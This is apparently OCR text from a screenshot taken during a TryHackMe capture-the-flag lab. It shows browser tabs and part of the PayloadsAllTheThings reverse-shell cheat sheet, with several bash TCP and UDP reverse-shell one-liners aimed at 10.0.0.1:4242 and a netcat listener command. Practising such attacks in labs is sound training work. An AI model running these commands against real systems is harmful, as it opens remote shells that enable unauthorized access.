 (50) Popeye (Banglades
TryHackMe | Chocolate Fa
10.10.74.130/home.php
base reverse shell - Goog
PayloadsAllTheThings/Re
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse
War
Meterpreter Shell
Windows Staged reverse TCP
Windows Stageless reverse TCP
Linux Staged reverse TCP
Linux Stageless reverse TCP
Other platforms
Spawn TTY Shell
References
Reverse Shell
Bash TCP
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&196
Bash UDP
Victim:
sh -i >& /dev/udp/10.0.0.1/4242 0>&1
Listener:
nc -u -lvp 4242
1 2 3 4 5 6
cpu 46% 36.1 GiB lan: 192.168.2.106 100 Mbit/s No battery 1.7 GiB | 1.6 GiB 20.03. 04:00